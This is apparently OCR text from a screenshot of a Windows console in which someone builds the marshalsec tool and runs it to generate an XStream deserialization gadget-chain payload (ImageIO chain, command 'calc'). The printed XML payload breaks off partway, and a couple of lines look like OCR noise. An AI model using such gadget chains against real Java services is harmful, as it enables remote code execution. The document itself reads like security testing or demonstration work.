 C:\Users\think\Desktop\test\marshalsec\target (master -> origin)
λ ls
archive-tmp/ generated-test-sources/ maven-archiver/
classes/ marshalsec-0.0.3-SNAPSHOT-all.jar maven-status/
generated-sources/ marshalsec-0.0.3-SNAPSHOT.jar test-classes/
C:\Users\think\Desktop\test\marshalsec\target (master -> origin)
λ cd..
little_cms tornado apo.16 XmeO
C:\Users\think\Desktop\test\marshalsec (master -> origin)
λ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.XStream ImageIO calc
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
1.txt
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">